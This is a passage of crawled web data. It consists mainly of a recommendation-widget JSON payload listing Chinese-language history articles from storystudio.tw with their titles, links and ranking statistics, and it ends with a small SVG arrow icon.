層阻隔……","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Zengwen-river-hydraulic-engineering"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-color-of-taiwan","title":"找到屬於臺灣的「地方色」：從日治臺府展到民國省展，刻畫出臺灣歷史的藝術家們","image":"e105fbb02d87002ded82c1a26261c636.jpg","pubdate":"202106030000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/05/%E6%89%BE%E5%88%B0%E5%B1%AC%E6%96%BC%E8%87%BA%E7%81%A3%E7%9A%84%E3%80%8C%E5%9C%B0%E6%96%B9%E8%89%B2%E3%80%8D%EF%BC%9A%E5%BE%9E%E6%97%A5%E6%B2%BB%E8%87%BA%E5%BA%9C%E5%B1%95%E5%88%B0%E6%B0%91%E5%9C%8B%E7%9C%81%E5%B1%95%EF%BC%8C%E9%82%A3%E4%BA%9B%E5%88%BB%E7%95%AB%E5%87%BA%E8%87%BA%E7%81%A3%E6%AD%B7%E5%8F%B2%E7%9A%84%E8%97%9D%E8%A1%93%E5%AE%B6%E5%80%91-3-1024x744.jpeg","author_name":"學生分散於校園各處，各自手持畫筆，視線來回於眼前的風景與畫紙上，仔細描摹、討論著。在那個沒有美術館或美術專門學校的日治時期臺灣裡，學校中一週僅僅幾個小時的繪圖課 ...","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/the-color-of-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchaste-maiden-temple","title":"【烈嶼烈女廟】從「共匪輪姦」的女屍，到堅貞靈驗的烈女","image":"d9cdeee20d46df89b55b724ebfcd2d41.jpg","pubdate":"202304200000000000","category":"故事","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%83%88%E5%A5%B3%E5%BB%9F01.jpeg","author_name":"據說在戰後，烈嶼岸上漂來一具無名女屍。女子託夢自稱王玉蘭，因被共軍欺凌殺害，投入海中，希望當地人幫她建廟，也就是如今的烈嶼廟——等等，這故事是真的嗎？","task":"storystudio_tw_task","topic":["surgery"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/chaste-maiden-temple"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E9%2597%259C%25E6%2596%25BC%25E4%25B9%25B3%25E9%25A0%25AD%25E7%259A%2584%25E7%25A6%2581%25E5%25BF%258C%25E8%2588%2587%25E8%25A7%25A3%25E6%2594%25BE%25EF%25BC%258C%25E4%25BD%25A0%25E4%25B9%259F%25E8%25A8%25B1%25E4%25B8%258D%25E7%259F%25A5%25E9%2581%2593%25E7%259A%2584%25E6%25AD%25B7%25E5%258F%25B2","title":"關於乳頭的禁忌與解放，你也許不知道的歷史","image":"8e4eafa3f6bce2a96f80762a217561cc.jpg","pubdate":"201504050000000000","category":"故事","safe_text":false,"common_category":["social","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/topfree.gif","author_name":"色情／不色情並非二元之分，對於慾望及身體的掌控權應該要有更多的理解及想像。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E9%97%9C%E6%96%BC%E4%B9%B3%E9%A0%AD%E7%9A%84%E7%A6%81%E5%BF%8C%E8%88%87%E8%A7%A3%E6%94%BE%EF%BC%8C%E4%BD%A0%E4%B9%9F%E8%A8%B1%E4%B8%8D%E7%9F%A5%E9%81%93%E7%9A%84%E6%AD%B7%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FKeelung-Housing-Cooperative","title":"抵抗資本主義的基隆百年烏托邦： 全臺僅存的「住宅合作社」實驗","image":"2b33f7c627652e37698a7577554f75cf.jpg","pubdate":"202306060000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%BA%8C%E6%88%B0%E5%BE%8C%E5%9F%BA%E4%B8%80%E7%A4%BE%E7%A4%BE%E5%9D%80%E5%A4%96%E8%A7%80.jpg","author_name":"19 世紀的歐洲，由於資本主義不合理的發展引發勞資對立和貧富不均。社會主義思潮崛起，合作經濟的觀念開始被人們認同，住宅合作社因此誕生。1924 年，「有限責任基 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Keelung-Housing-Cooperative"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-Tai-Chao-Chun","title":"【臺灣通史】你不知道的戴潮春：臺灣最大的民變首領，竟曾是維持地方治安的重要人物？","image":"631ce1c60e1c17fb57acf71339e723fb.jpg","pubdate":"202405110000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Old_changhua_city.jpg","author_name":"望族出身的在地有力者，為什麼逐步走向聚眾為幫、官逼民反的下場？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/story-of-Tai-Chao-Chun"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25BE%2585%25E9%25A6%25AC%25E4%25B8%258D%25E6%2598%25AF%25E4%25B8%2580%25E5%25A4%25A9%25E5%25BB%25BA%25E6%2588%2590%25E7%259A%2584%25EF%25BC%259A%25E6%2596%25B0%25E7%2599%25BC%25E7%258F%25BE%25E7%259A%2584%25E6%2597%25A9%25E6%259C%259F%25E7%25BE%2585%25E9%25A6%25AC%25E8%258F%25AF%25E9%25BA%2597%25E5%25BB%25BA%25E7%25AF%2589","title":"【歷史知識考掘學】羅馬不是一天建成的：新發現的早期羅馬華麗建築群","image":"337339d247d3f5def2ad76973c33c709.jpg","pubdate":"201410270000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://lh3.googleusercontent.com/-PPZ1YtasOrQ/UhSvCPYK7MI/AAAAAAAAJdI/CvmENYv4ez4/s0/Gabii1.jpg","author_name":"新發現的羅馬遺跡！","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E7%BE%85%E9%A6%AC%E4%B8%8D%E6%98%AF%E4%B8%80%E5%A4%A9%E5%BB%BA%E6%88%90%E7%9A%84%EF%BC%9A%E6%96%B0%E7%99%BC%E7%8F%BE%E7%9A%84%E6%97%A9%E6%9C%9F%E7%BE%85%E9%A6%AC%E8%8F%AF%E9%BA%97%E5%BB%BA%E7%AF%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcamphor-industry-in-taiwan","title":"【臺灣通史】「樟腦之代價即人血」：曾經改變世界的臺灣樟腦，和流淌在山林間的血與淚","image":"d723aa3937b52eacef7fc1bfd3d757c2.jpg","pubdate":"202408310000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E6%A8%9F%E8%85%A6%E4%B9%8B%E4%BB%A3%E5%83%B9%E5%8D%B3%E4%BA%BA%E8%A1%80%E3%80%8D%EF%BC%9A%E6%9B%BE%E7%B6%93%E6%94%B9%E8%AE%8A%E4%B8%96%E7%95%8C%E7%9A%84%E8%87%BA%E7%81%A3%E6%A8%9F%E8%85%A6%EF%BC%8C%E5%92%8C%E9%82%A3%E4%BA%9B%E6%B5%81%E6%B7%8C%E5%9C%A8%E5%B1%B1%E6%9E%97%E9%96%93%E7%9A%84%E8%A1%80%E8%88%87%E6%B7%9A_01.jpg","author_name":"現代人對「樟腦」的印象，可能只是一顆在衣櫃或浴廁角落散發著奇特氣味、毫不起眼的白色球體，殊不知，這種提煉自天然樟樹的化學物質，用途足以改變人類的歷史演進，更讓臺 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/camphor-industry-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold40","title":"【冷知識週刊】第四十號：日式炸豬排的醬汁是誰發明的？","image":"116d1600933d858eed92d2cc2353bbe3.jpg","pubdate":"201604140000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/cold401.jpg","author_name":"去吃牛排館，一定會看到伍斯特醬！","task":"storystudio_tw_task","topic":["game","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/cold40"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F1938-changsha-fire","title":"罔顧三萬人命，千年古城毀於一旦，蔣介石最失敗的焦土政策──長沙焚城","image":"a8ddb4652279a14c9effbaf735ac250b.jpg","pubdate":"202005290000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/1938-changsha-fire-1-1.jpg","author_name":"大火發生時，市民從夢中驚醒，面對熊熊烈火，上天無路，入地無門，老少婦孺的哭喊聲和火燒房屋發出的爆炸聲匯成一片，構成一幅極端悲慘的景象。","task":"storystudio_tw_task","topic":["lifestyle","home"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/1938-changsha-fire"}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"2040","rt60":"2289","rt30":"963","rt40":"1059","rt90":"10120","rt70":"3103","rt0":"0","rt80":"7809","0":"-557","100":"36","rt100":"3567","rt10":"318","rt20":"988","90":"114","80":"100","70":"46","60":"40","time":"32285","50":"45","40":"29","30":"37","updated":"1769473938224","20":"59","10":"51","url":"https://storystudio.tw/article/gushi/catherine-de-medici","pv":2,"score":120.96947935368043,"title":"凱薩琳｜身為最悲哀的王后、擁有最痛苦的婚姻，她引發了巴黎史上最黑暗的一夜","image":"3776f54b6aada73778cc2ebde770170b.jpg"},{"rt50":"7713","rt60":"9489","rt30":"4315","rt40":"7574","rt90":"27754","rt70":"10011","rt80":"11660","rt0":"0","0":"-662","100":"78","rt100":"24821","rt10":"1063","rt20":"3804","90":"98","80":"47","70":"47","60":"53","50":"53","time":"108257","40":"65","30":"55","updated":"1769478979186","20":"87","10":"79","url":"https://storystudio.tw/article/gushi/wang-jian","pv":2,"score":109.60725075528701,"title":"【起翦頗牧】眾英雄裡難得善終的大將──王翦","image":"965cc667d424e974a210a78693ce4ec6.jpg"},{"rt50":"1155","rt60":"1534","rt30":"1141","rt40":"1184","rt90":"3966","rt70":"1879","rt0":"0","rt80":"2116","0":"-344","100":"49","rt100":"5323","rt10":"265","rt20":"794","90":"41","80":"25","70":"26","60":"25","time":"19369","50":"23","40":"30","30":"40","updated":"1769474177544","20":"44","10":"41","url":"https://storystudio.tw/article/gushi/chen-qiao-bing-bian","pv":2,"score":109.01162790697674,"title":"陳橋的黃袍加身，是趙匡胤一場精心策劃的「政變」，還是順從民心的「兵變」？","image":"eb6e43d7b50482c01eb73b7c687c4380.jpg"},{"rt50":"1064","rt60":"1728","rt30":"738","rt40":"1087","rt90":"534","rt70":"1400","rt0":"0","rt80":"1159","0":"-205","100":"1","rt10":"147","rt100":"120","rt20":"759","90":"5","80":"13","70":"19","60":"28","50":"23","time":"8753","40":"30","30":"25","updated":"1769473877794","20":"42","10":"19","url":"https://storystudio.tw/article/gushi/%E3%80%90%E8%87%BA%E7%81%A3%E5%9C%B0%E5%90%8D%E7%9C%9F%E7%9B%B8%E3%80%91%E7%82%BA%E4%BB%80%E9%BA%BC%E5%8C%97%E6%B8%AF%E5%9C%A8%E5%8D%97%E9%83%A8%EF%BC%8C%E5%8D%97%E6%B8%AF%E5%9C%A8%E5%8C%97%E9%83%A8/","pv":1,"score":42.58536585365854,"title":"【臺灣地名真相】為什麼北港在南部，南港在北部？","image":"245aeb5bf52787cfb0d8e0d58df6ed7d.jpg"}],"time":1769487596,"logid":"74f8af5b-be03-4b45-be2b-79af609d6d0d","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"3.12.162.99","v_dish_labels":"馬雅,瓜地馬拉,大使,新出土,遊樂場,國史館,貝里斯,研究者,銘文,距離,故事,合理,知名,段落,上次,腳步,看到,學到,當代,回到,所有,回國,跟隨,傳奇,學家,分類,臺灣,傳言,文物,思念,事務,有機,故鄉,時間,傳說,前往,知識,江湖,解讀,表示,今年,時時","v_dish_tlabels":"馬雅文化,報告書,返鄉,臺大,背景,成果,研究,考查","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/arrow-down.svg
body_size: -221
content:
<svg width="17" height="10" viewBox="0 0 17 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 1L8.5 8.5L1 1" stroke="white" stroke-width="2.13" stroke-miterlimit="10"/>
</svg>
